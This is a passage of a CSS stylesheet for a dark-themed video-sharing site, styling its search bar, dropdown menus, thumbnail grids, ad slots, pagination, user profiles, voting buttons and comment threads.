.search-bot-container {
    width: calc(100% - 70px);
}

.search-bot-container .input-group {
    width: 100%;
}

.search-bot-container .input-group-btn {
	position: absolute;
    top: 0;
    right: 0;
}

.multi-column-dropdown {
	position: fixed!important;
	top: 119px!important;
	left: 0;
	width: 100%!important;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	margin: 0;
	border: 0;
    background-color: #121212;
	min-height: 100px;
	z-index: 9999;
}

.well-filters {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -moz-box-shadow: inset 0 -2px 0 #333;
    -webkit-box-shadow: inset 0 -2px 0 #333;
    box-shadow: inset 0 -2px 0 #333;
    padding: 0!important;
    border: none;
    background-color: transparent!important;
}

.well-filters a {
	color: #bbb!important;
    cursor: pointer;
}

.well-filters a:hover, .well-filters>a:focus {
	color: #fff!important;
    text-decoration: none!important;
}

.well-filters h1, .well-filters h2, .well-filters h3, .well-filters h4, .well-filters h5, .well-filters h6 {
    padding: 10px 0;
	margin: 0;
}

.well-action {
	padding: 9px 0;
    -moz-box-shadow: inset 0 -2px 0 #555;
    -webkit-box-shadow: inset 0 -2px 0 #555;
    box-shadow: inset 0 -2px 0 #555;
}

.well-action:hover {
    -moz-box-shadow: inset 0 -2px 0 #b41010;
    -webkit-box-shadow: inset 0 -2px 0 #b41010;
    box-shadow: inset 0 -2px 0 #b41010;	
}


.sw-left {
	border: 1px solid #222;
    -webkit-border-top-left-radius: 3px;
    -webkit-border-bottom-left-radius: 3px;
    -moz-border-radius-topleft: 3px;
    -moz-border-radius-bottomleft: 3px;
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
	padding: 0 5px!important;
    -moz-box-shadow: none!important;
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}

.sw-right {
	border: 1px solid #222;
    -webkit-border-top-right-radius: 3px;
    -webkit-border-bottom-right-radius: 3px;
    -moz-border-radius-topright: 3px;
    -moz-border-radius-bottomright: 3px;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
	padding: 0 5px!important;
    -moz-box-shadow: none!important;
    -webkit-box-shadow: none!important;
    box-shadow: none!important;		
}

.active .sw-left, .active .sw-right {
	border: 1px solid #555;
}

.well-filters .dropdown-menu {
    background-color: #2b2b2b;
    margin: 0;
    border: 0;
    padding: .3rem 0;
	-webkit-border-radius: .25rem;
	-webkit-border-top-right-radius: 0;
	-webkit-border-top-left-radius: 0;	
	-moz-border-radius: .25rem;
	-moz-border-radius-topright: 0;
	-moz-border-radius-topleft: 0;	
	border-radius: .25rem;
	border-top-right-radius: 0;	
	border-top-left-radius: 0;	
    z-index: 999;
	padding: 5px 0 8px;	
	width: 180px;
	left: -14px!important;
}

.well-filters .dropdown-menu a {
    padding: 1px 15px 2px;	
}

.well-filters .dropdown-divider {
	border-top: 1px solid #555555;
}

.well-filters .dropdown-menu .active a {
	color: #fff!important;
	font-weight: 500;	
}

.well-info {
	color: #8c8c8c;
	margin: 5px 0 10px;
}

.content-left {
    padding-right: 15px;
    padding-left: 15px;	
	overflow: hidden;
	width: 100%;	
}

.content-right {
    padding-right: 15px;
    padding-left: 15px;	
	overflow: hidden;
	width: 100%;
}

@media (min-width: 992px) {
	.content-left {
		width: calc(100% - 315px);		
		float: left;
	}

	.content-right {
		width: 315px;
		float: right;
		padding-left: 0;			
	}
}

.col-2dot4,
.col-sm-2dot4,
.col-md-2dot4,
.col-lg-2dot4,
.col-xl-2dot4 {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.col-2dot4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
}
@media (min-width: 576px) {
    .col-sm-2dot4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
}
@media (min-width: 720px) {
    .col-md-2dot4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
}
@media (min-width: 960px) {
    .col-lg-2dot4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
}
@media (min-width: 1200px) {
    .col-xl-2dot4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
}

.content-row .col-2dot4,
.content-row .col-sm-2dot4,
.content-row .col-md-2dot4,
.content-row .col-lg-2dot4,
.content-row .col-xl-2dot4 {
    padding-right: 5px;
    padding-left: 5x;
}

.content-row .col-md-6,
.content-row .col-sm-6,
.content-row .col-md-6,
.content-row .col-lg-6 {
    padding-right: 6px;
    padding-left: 6px;
}

.content-row .col-md-4,
.content-row .col-sm-4,
.content-row .col-md-4,
.content-row .col-lg-4 {
    padding-right: 6px;
    padding-left: 6px;
}

.content-row .col-md-3,
.content-row .col-sm-3,
.content-row .col-md-3,
.content-row .col-lg-3 {
    padding-right: 6px;
    padding-left: 6px;
}

.content-row .col-6,
.content-row .col-6,
.content-row .col-6,
.content-row .col-6 {
    padding-right: 6px;
    padding-left: 6px;
}

.content-row .col-4,
.content-row .col-4,
.content-row .col-4,
.content-row .col-4 {
    padding-right: 6px;
    padding-left: 6px;
}

.content-row .col-3,
.content-row .col-3,
.content-row .col-3,
.content-row .col-3 {
    padding-right: 6px;
    padding-left: 6px;
}

.content-row {
    margin-left: -6px;
    margin-right: -6px;	
}

.thumb-overlay {
    position: relative;
	overflow: hidden;
}

.img-responsive {
    border-radius: 0!important;
    width: 100%;
	height: auto;
}

.img-responsive-mw {
	max-width: 100%;
	height: auto;	
}

.duration {
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 35px;
    border: none;
    text-align: right;
    padding: 10px 10px 0 0!important;
    color: #fff;
    font-size: 14px;
    text-shadow: 1px 1px 4px rgba(0,0,0,.5);
    background: -moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.4) 100%);
    background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.4) 100%);
    background: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.4) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000',endColorstr='#66000000',GradientType=0 );
}

.hd-text-icon {
    font-weight: 900;
    font-family: Helvetica,Arial,sans-serif;
    letter-spacing: 0;
}

.label-private {
	position: absolute;
    top: 0;
	left: 0;
    width: 100%;
    height: 100%;
    border: none;
    text-align: right;
    padding: 10px 10px 0 0!important;
    text-shadow: 1px 1px 4px rgba(0,0,0,.5);	
    font-weight: 500;
    color: #fff;
    font-size: 14px;	
    text-shadow: 1px 1px 4px rgba(0,0,0,.5);
    background: -moz-linear-gradient(top,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 100%);
    background: -webkit-linear-gradient(top,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 100%);
    background: linear-gradient(to bottom,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000',endColorstr='#66000000',GradientType=0 );
}

.img-private {
  -webkit-filter: blur(4px);
  -moz-filter: blur(4px);
  -o-filter: blur(4px);
  -ms-filter: blur(4px);
  filter: blur(4px);
  transform: scale(1.1);  
}

.content-title {
    width: 100%;
	font-size: 15px;
    max-height: 40px;
    line-height: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
	margin-top: 4px;	
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical; 	
}

.content-row a, .content-row a:focus {
	color: #bbb;	
}

.content-row a:hover {
	color: #fff;	
	text-decoration: none;
}

.content-added {
    color: #76787a;
    font-size: 13px;
}

.content-details {
	margin-top: 2px;
}

.content-views {
    color: #8e8e8e;
    font-size: 14px;
}

.content-rating {
    font-size: 14px;	
    margin-left: 5px;
	color: #fff;
}

.content-rating i {
	color: #57a557;
}

.content-info {
	height: 75px;
}

.my .content-info {
	height: 105px;
}

.vloader {
	position:absolute;
	display:block;
	width:0%;
	height:3px;
	top:0;
	left:0;
	z-index:10;
	background:#ffffff94;
}

.ad-body {
    border: 1px solid #222222!important;
    background-color: #88888815!important;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
	margin: 0 auto 20px;
    padding: 10px;	
}

.ad-title {
    color: #888;	
    font-size: 11px;
    letter-spacing: 3px;
	text-align: center;
}

.ad-title span {
	display: block;
}

.ad-size {
	color: #333;
    font-size: 32px;
    letter-spacing: 3px;
    text-align: center;
}

.ad-group {
	color: #333;
    font-size: 11px;
    letter-spacing: 3px;
    text-align: center;
}

.ad-content {
	text-align: center;	
	margin-bottom: 20px;
}
.ad-content img, .ad-content iframe {
	max-width: 100%;
}

.footer-container {
	margin-top: auto;
}

.footer-links {
	background-color: #1c1c1c;
    padding: 25px 0;
}

.footer {
	background-color: #232323;
    padding: 15px 0;	
    color: #989a9c;	
}

.footer-container h4 {
    color: #fff;
    font-size: 18px;	
}

.footer-links a {
    color: #888;
}

.footer-links a:hover {
    text-decoration: none;
    color: #eee;
}

.footer a {
    color: #fff;
}

.footer a:hover {
    text-decoration: none;
    color: #eee;
}

.btn-primary {
    color: #fff;
    background-color: #b41010;
    border-color: #b41010;
	box-shadow: none!important;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open>.dropdown-toggle.btn-primary {
    color: #fff;
    background-color: #8c0c0c!important;
    border-color: #8c0c0c!important;
}

.modal-content {
    background-color: #222;
}

.modal-header {
	border: none;
}

.modal-title {
	color: #fff;
}

.modal-body {
	color: #fff;
}

.modal-footer {
	border: none;
}

.modal-body {
	padding: 0 1rem;	
}

.top-menu-item {
    line-height: 30px;
    margin-left: 12px;
    margin-top: 20px;
	display: inline-block;
}

.top-menu .dropdown-toggle {
	padding: 0 8px;	
}

.top-menu .dropdown-toggle:focus {
	border: none;
	outline: none;
}

.top-menu a:focus {
	border: none;
	outline: none;
}  

.top-menu .show .dropdown-toggle {
	color: #eee;	
	background-color: #2b2b2b;
	-webkit-border-top-left-radius: .25rem;
	-webkit-border-top-right-radius: .25rem;
	-moz-border-radius-topleft: .25rem;
	-moz-border-radius-topright: .25rem;
	border-top-left-radius: .25rem;
	border-top-right-radius: .25rem;
}

.top-menu .dropdown-menu-right {
	background-color: #2b2b2b;
    margin: 0;
    border: 0;
    padding: .3rem 0;	
	-webkit-border-radius: .25rem;
	-webkit-border-top-right-radius: 0;
	-moz-border-radius: .25rem;
	-moz-border-radius-topright: 0;
	border-radius: .25rem;
	border-top-right-radius: 0;	
    z-index: 9999;	
}

.top-menu .dropdown-item {
	padding: 1px 15px 2px;
	color: #eee;
}

.top-menu .dropdown-item:focus, .top-menu .dropdown-item:hover {
    background-color: #b41010;
}

.top-menu .dropdown-item .badge {
	margin-top: 4px;
}

.navbar .show .dropdown-toggle {
	color: #fff;	
    background-color: #121212!important;
	-moz-box-shadow:    inset 0 2px 0 #b41010!important;
	-webkit-box-shadow: inset 0 2px 0 #b41010!important;
	box-shadow:         inset 0 2px 0 #b41010!important;	
	transition:none;
}

.easy-autocomplete-container {
    top: 39px;	
	z-index: 99999;
}

.easy-autocomplete input {
    color: #efefef;
	padding: 6px 12px 7px;	
}

.easy-autocomplete-container ul {
    background: none repeat scroll 0 0 #121212;
    border-top: none;
}

.easy-autocomplete-container ul li, .easy-autocomplete-container ul .eac-category {
	color: #777;
    border-color: #212121;
	padding: 2px 10px!important;	
	line-height: 30px!important;
}

.easy-autocomplete-container ul li b {
	color: #efefef;
	font-weight: 300;
}

.easy-autocomplete-container ul li.selected {
    background: none repeat scroll 0 0 #212121;
}

.eac-total {
    color: #969696;
    font-style: normal;
    font-size: 0.9em;
    float: right;
}

.easy-autocomplete {
	width: calc(100% - 42px)!important;
}

.dropdown-menu {
	padding: 0;
}

.sub-menu-left {
	width: 280px;
	padding: 15px 0;
	float: left;
}

.sub-menu-right {
	width: calc(100% - 280px)!important;
	padding: 15px 0;	
	float: right;
}

.sub-menu-title {
	font-size: 18px;
    color: #fff;
    font-weight: 500;
    font-family: open sans,helvetica neue,Helvetica,Arial,sans-serif;
}

.sub-menu-content {
	margin-top: 5px;	
}

.sub-menu-content ul {
    list-style: none;
    margin: 0;
    padding: 0;
}


.sub-menu-content ul a {
    display: block;
    clear: both;
    line-height: 2;
    color: #888;
    white-space: normal;
	font-size: 15;
}

.sub-menu-content ul a:hover, .sub-menu-content ul a:active, .sub-menu-content ul a:focus {
    text-decoration: none;
    color: #fff;
}

.trending-searches a i {
    font-size: 10px;
    margin-right: 2px;
    color: #444;
}

.trending-searches a {
    display: inline-block;
    white-space: nowrap;
    padding: 0 5px 10px 0;
    color: #888;	
}

.trending-searches a:hover, .trending-searches a:active, .trending-searches a:focus {
    color: #fff;
    text-decoration: none;
}

.m-r-15 {
	margin-right: 15px;
}

.m-r-10 {
	margin-right: 10px;
}

.m-l-20 {
	margin-left: 20px;
}

.m-b-20 {
	margin-bottom: 20px;
}

.m-b-10 {
	margin-bottom: 10px;
}

a.list-group-item {
    color: #888;
}

a.list-group-item:hover, a.list-group-item:focus {
    color: #fff; 
	background-color: #1a1a1a;
}

.list-group-item {
    background-color: #000;
    padding: 8px 15px;
    border: 1px solid #222;	
}

.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
    z-index: 2;
    color: #fff;
    background-color: #b41010;
    border-color: #b41010;
}

.page-item.active .page-link { 
    background-color: #b41010; 
    border-color: #b41010;
}

.page-item.active .page-link:hover {
    color: #fff;
    background-color: #8c0c0c!important;
    border-color: #8c0c0c!important;
}

.page-link {
	font-weight: bold;
	margin: 0 3px;
    color: #fff;
    background-color: #444;
    border: 1px solid #444;
    padding: .5rem .8rem;	
	-webkit-border-radius: 8px!important;
	-moz-border-radius: 8px!important;
	border-radius: 8px!important;	
}

.page-link:focus {
    box-shadow: none!important;
}

.page-link:hover {
    color: #fff;	
    background-color: #656565;
    border-color: #656565;
}

.pagination {
    width: max-content;
	margin-top: 15px;
	margin-right: auto!important;
	margin-left: auto!important;
}

.pagination .fa-caret-right {
    padding: 0 3px;
}

.pagination .fa-caret-left {
    padding: 0 3px 0 1px;
}

.pagination .disabled {
    font-size: 18px;
    font-weight: 800;
}

.category-title .float-left {
    width: 70%;
}

.category-title .float-right {
    width: 30%;
    text-align: right;
    font-weight: 900;
}

.category-title {
    width: 100%;
    position: absolute;
    bottom: 0;
    border: none;
    color: #fff;
    padding: 7px 10px!important;
	margin-top: 5px;
    font-size: 16px;
    height: 35px;
    text-shadow: 1px 1px 4px rgba(0,0,0,.5);
    background: -moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.45) 100%);
    background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.45) 100%);
    background: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.45) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000',endColorstr='#73000000',GradientType=0 );
}

.popular-tag-left {
    width: 70%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.popular-tag a {
	color: #888;
}

.popular-tag {
    padding: 8px 15px 8px 0;
    height: 32px;
}

.popular-tag i {
    font-size: 10px;
    color: #4c4f52;
}

.tag-item {
    padding: 8px 15px;    
    height: 32px;
}

.tag-item i {
    font-size: 10px;
    color: #4c4f52;
}

.tag-counter {
    font-size: 14px;	
    color: #4c4f52;	
}

.content-ml {
	width: calc(100% - 68px)!important;
	float: left;
	line-height: 24px;
}

.content-mr {
    width: 62px!important;
	float: right;
	line-height: 24px;
    text-align: right;	
}

.content-truncate {
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 100%;
    display: block;
}

.member .content-info {
	height: 35px!important;
}

.col-5th,
.col-sm-5th,
.col-md-5th,
.col-lg-5th,
.col-xl-5th {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.col-5th {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
}
@media (min-width: 540px) {
    .col-sm-5th {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
}
@media (min-width: 720px) {
    .col-md-5th {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
}
@media (min-width: 960px) {
    .col-lg-5th {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
}
@media (min-width: 1140px) {
    .col-xl-5th {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
}

.user-avatar {
	width: 180px;
	height: 180px;
	float: left;
}

.user-info {
	width: calc(100% - 200px); 
	height: 180px;
	padding-top: 76px;
	float: right;	
}

.user-username {
	font-size: 24px;
	font-weight: 700;
	color: #fff;
	line-height: 26px;
}

.user-location {
	font-size: 13px;
	color: #fff;
	height: 20px;
}

.user-info a {
	text-decoration: none;
	color: #fff;
}

.user-actions-container {
	height: 30px;
	margin-bottom: 1px;
}

.user-actions .dropdown-menu {
	top: 3px!important;
    background-color: #2b2b2b;
    margin: 0;
    border: 0;
    padding: .3rem 0;
    -webkit-border-radius: .25rem;
    -moz-border-radius: .25rem;
    border-radius: .25rem;
    z-index: 999;
    font-size: 14px;
}

.user-actions .dropdown-item {
	line-height: 28px;
    padding: .25rem 1.5rem!important;
}

.user-actions .dropdown-menu a {
	color: #bfbfbf!important;	
}

.user-actions .dropdown-item.active, .comments-section .dropdown-item:active, .user-actions .dropdown-item.active, .comments-section .dropdown-item:focus {
    color: #fff!important;
    font-weight: 700;	
    text-decoration: none;
    background-color: transparent;
}

.user-actions .dropdown-menu a:hover {
    background-color: #4a4a4a;
}


.vote-box .content-rating {
	font-size: 18px;
    position: relative;
    top: 1px;	
}

.vote-up span, .vote-down span {
	position: relative;
	top: -2px;
	font-size: 13px;
}

.vote-up .fa-thumbs-up, .vote-down .fa-thumbs-down {
	color: #5a5a5a;
}

.vote-box .fa-thumbs-up	{
	position: relative;
    top: -2px;
}

.vote-box .vote-up .fa-thumbs-up	{
	position: relative;
    top: -3px;
}

.vote-box .vote-down .fa-thumbs-down	{
	position: relative;
    top: 3px;
}

.vote-up .fa-thumbs-up:hover, .vote-down .fa-thumbs-down:hover {
	color: #fff;
	cursor: pointer;
}

.user-left {
	width: 340px;		
	float: left;
	margin-top: 20px;
}

.user-right {
	width: calc(100% - 370px);		
	float: right;	
	margin-top: 10px;	
}

.alt-menu {
	display: none;
}

@media only screen and (max-width: 991px) {
	.user-avatar {
		width: 120px;
		height: 120px;	
	}
	.user-info {
		width: calc(100% - 135px);		
		height: 120px;
		padding-top: 0;
	}
	.user-info .vote-box {
		position: absolute;
		bottom: 40px;
		margin-left: 0!important;
	}

	.user-info .content-rating {
		margin-left: 0!important;		
	}

	.user-info .user-location {
		position: absolute;
		bottom: 70px;
		margin-left: 0!important;
	}
	
	.user-left {
		width: 100%;
	}
	.user-right {
		width: 100%;		
	}
	.user-menu {
		display: none;
	}
	.user-info {
		position: relative;
	}		
	.user-actions {
		position: absolute;
		bottom: 0;
		left: 0;
		margin-left: 0!important;
	}
	.alt-menu {
		display: block;
	}
	
	.n-alt-menu {
		display: none;
	}
}

@media only screen and (max-width: 991px) {
	#user_subscription i {
		display: none;
	}
}

.user-info-box {
	color: #888;
}

.user-info-box .fas.fa-circle {
	color: #57a557;
}

.ib-icon i {
	width: 20px;
}

.user-info-box div {
	margin-bottom: 4px;
}

.user-info-box .text-highlighted {
	font-weight: 600;
}

.user-info .fa-mars {
	color: #2d87d4;
}

.user-info .fa-venus {
	color: #e34449;
}

#user-info-more {
	display: none;
}

#user-info-show-less {
	display: none;	
}

.user-menu {
	margin-top: 20px;
}

.user-menu a {
	padding: 4px 10px 5px;
	float: left;
	background-color: #4a4a4a;
}

.user-menu a:hover {
    background-color: #6a6a6a;
    border-color: #6a6a6a;
}

.user-menu a:first-child {
	-webkit-border-top-left-radius: 3px;
	-webkit-border-bottom-left-radius: 3px;
	-moz-border-radius-topleft: 3px;
	-moz-border-radius-bottomleft: 3px;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;	
}

.user-menu a:last-child {
	-webkit-border-top-right-radius: 3px;
	-webkit-border-bottom-right-radius: 3px;
	-moz-border-radius-topright: 3px;
	-moz-border-radius-bottomright: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
}

#comments_input {
	margin: 10px 0 10px;
	width: 80%;
	resize: none;
	color: #fff;
	background-color: #151515;
    border: 1px solid #353535;
}

@media only screen and (max-width: 991px) {
#comments_input {	
	width: 100%;	
}
}

#comments_input_container {
    position: relative;		
}

#comments_input:focus, #comments_input:active {
    box-shadow: none;	
}

#comments_login_register {
    position: absolute;
    top: 7px;
    left: 15px;	
	color: #aaa;	
}

#comments_login_register a {
	color: #fff;
	text-decoration: underline;	 
}

.modal-content {
    border-radius: 0;
	border: none;
}

.close {
    text-shadow: none;
    opacity: 1;
}

.close:not(:disabled):not(.disabled):focus, .close:not(:disabled):not(.disabled):hover {
	color: #fff;
    text-decoration: none;
    opacity: 1;
}

button:focus {
    outline: none;
}

.btn-bold {
	font-size: 14px;	
	font-weight: 500;
    padding: .675rem 1.25rem;
	border: none;
}

.btn-xs {
    padding: .275rem 1.25rem;
}

.btn-xxs {
    padding: .275rem .75rem;
}


#commentsMediaModal .nav-tabs .nav-link {
	border: none;
	border-radius: 0;
	width: 50%;
	text-align: center;
	font-size: 16px;	
	font-weight: 700;	
	color: #ccc;	
}

#commentsMediaModal .nav-tabs .nav-link {
	border: none;
	border-radius: 0;
	width: 50%;
	text-align: center;
	font-size: 16px;	
	font-weight: 700;	
	color: #ccc;	
}

#commentsMediaModal .nav-tabs .nav-item.show .nav-link, #commentsMediaModal .nav-tabs .nav-link.active {
    color: #fff;
    background-color: #1d1d1d;
    border: none;
}

#commentsMediaModal .tab-content>.active {
    background-color: #1d1d1d;
}

#commentsMediaModal .nav-tabs .nav-link:hover {
	color: #fff;
    background-color: #6a6a6a;
}

#commentsMediaModal .nav-tabs .nav-link {
	color: #fff;
    background-color: #4a4a4a;
}

#commentsMediaModal .nav-tabs .nav-link.active:hover {
    background-color: #1d1d1d;
}

#commentsMediaModal .nav-tabs {
	border: none;
}	

#commentsMediaModal .modal-body {
	padding: 0;
}

#commentsMediaModal .tab-pane {
	padding: 1rem 1rem 0;
	color: #fff;
}

#commentsMediaModal input {
    color: #fff;
    background-color: #151515;
    border: 1px solid #353535;
	max-width: 40%;	
	float: left;
}

#commentsMediaModal input:focus {
	box-shadow: none;
}


#commentsMediaModal ::-webkit-input-placeholder { /* Edge */
  color: #6a6a6a;
}

#commentsMediaModal :-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #6a6a6a;
}

#commentsMediaModal ::placeholder {
  color: #6a6a6a;
}

#commentsMediaModal .tab-content {
	min-height: 300px;	
	position: relative;
}


#commentsMediaModal .content-info {
	height: 40px;
    color: #bfbfbf;
	font-size: 14px;
}

#commentsMediaModal .pagination	{
	margin: 0!important;
	position: absolute;
    left: 1rem;
    bottom: -2.7rem;	
}

#commentsMediaModal .modal-footer {
	padding-top: 0;
}

#cvideos-container {
	padding: 10px 0 0;
}

#cvideos-loader {
	text-align: center;
	position: absolute;
	width: 100%;
	height: 100%;
	top: 5px;
	left: 0;
	right: 0;
}

#cvideos-loader i {
	color: #fff;
	margin-left: auto;
	margin-right: auto;
	position: relative;
	top: 50%;
	transform: translateY(-50%);
	opacity: .4;
}

#info-cvideos {
	float: right;
	margin-top: 5px;
}

#info-cvideos i {
	color: #6a6a6a;
}

#cphotos-container {
	padding: 10px 0 0;
}

#cphotos-loader {
	text-align: center;
	position: absolute;
	width: 100%;
	height: 100%;
	top: 5px;
	left: 0;
	right: 0;
}

#cphotos-loader i {
	color: #fff;
	margin-left: auto;
	margin-right: auto;
	position: relative;
	top: 50%;
	transform: translateY(-50%);
	opacity: .4;
}

#info-cphotos {
	float: right;
	margin-top: 5px;
}

#info-cphotos i {
	color: #6a6a6a;
}

#comments_btn_container {
	margin-bottom: 15px;
}

.comments-list .comment-item {
    display: block;
    padding: 10px 20px;
    margin: 0 -20px 10px;
    transition: margin ease .3s;
}

@media not all and (pointer: coarse) {
	.comments-list .comment-item .comment-actions {
		display: none;
	}
	
	.comments-list .comment-info:hover .comment-actions {
		display: block;
	}
}

.comments-list .comment-item .comment-user {
    float: left;
    position: relative;
    z-index: 5;
}

.comments-list .comment-item .comment-user a {
    display: inline-block;
    text-decoration: none;
}

.comments-list .comment-item .comment-info {
    position: relative;
    padding-left: 0;
    font-size: 14px;
}

.comments-list .comment-item .comment-info .comment-body {
    margin-left: 75px;
}

.comments-list .comment-item .comment-actions {
    float: right;
    margin-right: 10px;
}

.comments-list .comment-item .comment-info .comment-user-info {
    display: block;
}

.comments-list .comment-item .comment-info .comment-user-info .comment-username {
    font-weight: 700;
    line-height: 20px;
	color: #fff;
}

.comments-list .comment-item .comment-info .comment-user-info .comment-add-time {
    display: inline-block;
    font-size: 14px;
    line-height: 20px;
	color: #555;
}

.comments-list .comment-item .comment-info .comment-user-info .comment-add-time i {
    display: inline-block;
	margin: 0 3px 0 10px;
}

.comments-list .comment-item .comment-info .comment-text {
    display: block;
    margin: 5px 0;
	color: #bfbfbf;
    line-height: 20px;
    overflow-wrap: break-word;
    word-wrap: break-word;
    font-size: 14px;	
}

.comments-list .comment-item .comment-info .comment-meta .comment-add-time {
    display: inline-block;
    font-size: 14px;
    line-height: 20px;
	color: #555;
}

.comments-list .comment-user {
	width: 60px;
}

.comments-list .comment-user a img {
	width: 100%;
	height: auto;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;	
}

.comment-response .show-error {
    font-weight: 700;
    color: #e34449;
}
.comment-response .show-success {
    font-weight: 700;
    color: #57a557;
}

.comment-response {
	display: inline-block;
    vertical-align: middle;
	margin-left: 10px;	
}

.comment-response > i {
	color: #ddd;
}

#comments_loading > i {
	color: #ddd;
}

.comments-list .row > div > div {
	position: relative;
	width: 100%;	
	padding-bottom: 56.25%;	
}

.comments-list iframe {
	position: absolute;
	width: 100%;
	height: 100%;	
}

.comments-list .row > div > img {
	width: 100%;	
	height: auto;
}

.comments-list .row {
	margin: 5px 0;
}

a.comments-show-more, a.comments-hide {
    margin: 0 15px 0 0;	
	color: #bfbfbf;
	font-size: 18px;
}

a.comments-hide {
	display: none;
}

a:hover.comments-show-more, a:hover.comments-hide {
	color: #fff;
}

a.comments-show-more i, a.comments-hide i {
	margin-left: 6px;
}

.comments-section {
	margin-bottom: 15px;
    overflow: hidden;	
}

.comments-section .dropdown-menu {
    background-color: #2b2b2b;
    margin: 0;
    border: 0;
    padding: .3rem 0;
    -webkit-border-radius: .25rem;
    -moz-border-radius: .25rem;
    border-radius: .25rem;
    z-index: 999;
	font-size: 14px;
}

.comments-list .comment-item .comment-actions a {
	color: #bfbfbf;
}

.comments-list .comment-item .comment-actions a:hover {
	color: #fff;
}

.comments-section .dropdown-menu a i {
	margin-right: 10px;
}

.comments-section .dropdown-menu a {
	color: #fff;	
}

.comments-section .dropdown-menu a:hover {
	background-color: #4a4a4a;
}

.comments-section .vote-box {
	display: inline-block;
}

.comments-section .vote-box .content-rating {
    font-size: 14px;
	margin: 0;
}

.comments-section .vote-up span, .comments-section .vote-down span {
    position: relative;
    top: 0;
    font-size: 12px;
	color: #aaa;
	margin: 0 5px 10px;	
}

.comments-section .content-rating i {
	color: #5a5a5a;
}

.comments-section .content-rating .voted i {
	color: #57a557;
}

.comments-section .content-rating .fa-thumbs-up{
    position: relative;
    top: -1px;
}

.comments-section .content-rating .fa-thumbs-down{
    position: relative;
    top: 3px;
}

.comments-section .comment-reply {
	display: inline-block;
	margin-left: 10px;
}

.comments-section .comment-reply a {
	color: #aaa;
}

.comments-section .comment-reply a:hover {
	color: #fff;
}

.comments-section .comment-reply a:hover i {
	color: #fff;
}

.comment-reply-container textarea {
    margin: 10px 0 10px;
    width: 80%;
    resize: none;
    color: #fff!important;
    background-color: #151515!important;
    border: 1px solid #353535!important;
}

.comment-reply-container textarea:focus, .comment-reply-container textarea:active {
    box-shadow: none;	
}

.comments-section .comment-reply i {
	margin-right: 5px;
	color: #5a5a5a;	
}

.comments-section .insert-media {
	margin-left: 4px;
}

.comments-section .btn-cancel {
	margin-left: 10px;
}

.reply-response .show-error {
    font-weight: 700;
    color: #e34449;
}
.reply-response .show-success {
    font-weight: 700;
    color: #57a557;
}



.reply-response > i {
	color: #ddd;
}

.replies-list .comment-item:first-child {
	margin-top: 10px;
}

.comment-replies {
	margin-left: 75px;
}

.comment-replies .comment-user {
    width: 45px;
}

.comment-replies .comment-item .comment-info .comment-body {
    margin-left: 60px;
}

.comment-item .comment-item {
	margin-bottom: 0;
	padding-bottom: 5px;
}

.comments-list .comment-item .comment-info .comment-user-info .comment-flagged i {
    display: inline-block;
    font-size: 14px;
    line-height: 20px;
    color: #e34449;
	margin-left: 10px;
}

.replies-show-hide-container {
	margin-top: 5px;
}

a.replies-show-more, a.replies-hide {
    margin: 0 15px 0 0;
    color: #bfbfbf;
    font-size: 16px;
	margin-top: 5px;
}

a.replies-show-more:hover, a.replies-hide:hover {
    color: #fff;
}

a.replies-show-more i, a.replies-hide i {
    margin-left: 6px;
}

a.replies-hide {
    display: none;
}

.replies-view-more {
	display: none;
}

.reply-response div {
